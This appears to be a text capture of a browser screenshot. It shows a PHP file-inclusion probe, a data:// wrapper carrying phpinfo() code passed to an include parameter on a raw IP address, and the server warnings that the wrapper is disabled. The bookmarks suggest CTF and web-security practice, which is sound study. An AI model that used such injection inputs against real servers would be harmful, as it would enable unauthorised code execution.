 不安全 156.238.233.87/1.php?a=data://text/plain,<?php%20phpinfo();?>
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑...
Warning: include(): data:// wrapper is disabled in the server configuration by allow_url_include=0 in
/www/wwwroot/156.238.233.87/1.php on line 4
Warning: include(data://text/plain,<?php phpinfo();?>): failed to open stream: no suitable wrapper could be found in
/www/wwwroot/156.238.233.87/1.php on line 4
Warning: include(): Failed opening 'data://text/plain,<?php phpinfo();?>' for inclusion (include_path='.:') in
/www/wwwroot/156.238.233.87/1.php on line 4